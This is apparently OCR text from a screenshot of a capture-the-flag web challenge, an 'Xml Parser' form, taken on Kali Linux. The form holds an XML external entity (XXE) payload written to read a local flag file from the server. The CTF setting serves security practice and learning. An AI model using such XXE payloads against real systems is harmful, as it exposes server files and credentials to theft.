 1 2 3 4 12:44
Xml Parser - Web Challen × My Cool Xml Parser × What is XXE (XML externa × +
https://ch50265124217.ch.eng.run
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Forensics · CTF Field G...
xml parser Give me an XML string to parse.
XML String:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "/../../tmp/flag.txt"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
Submit